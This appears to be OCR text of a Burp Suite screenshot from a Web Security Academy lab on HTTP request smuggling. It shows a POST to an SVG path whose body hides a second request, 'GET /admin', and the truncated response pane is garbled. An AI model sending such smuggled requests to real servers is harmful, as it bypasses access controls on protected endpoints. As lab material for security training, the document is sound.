 Smuggle request 2 Attack request × Normal request × +
Send group (single connection) Cancel < > Target: h
Request
Pretty Raw Hex \n
1 POST /resources/labheader/images/logoAcademy.svg HTTP/1.1
\r \n
2 Host:
0ad000d80492cc59c16181d20040007a.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: keep-alive \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 29 \r \n
18 \r \n
19 GET /admin HTTP/1.1 \r \n
20 X-Foo: x
Respons
Pretty
1 HTTP/1.1
2 Content-
3 Cache-Co
4 Keep-Ali
5 Content-
6
7 <?xml ve
8 <!-- G
Plug-I
9 <svg v
http:/
10 width=
style=
preser
11 <sty
12 .s
}
13 </st
14 <pat
M180
0.71
15
c-0.
,0.1
16
c-0.
.4-0
17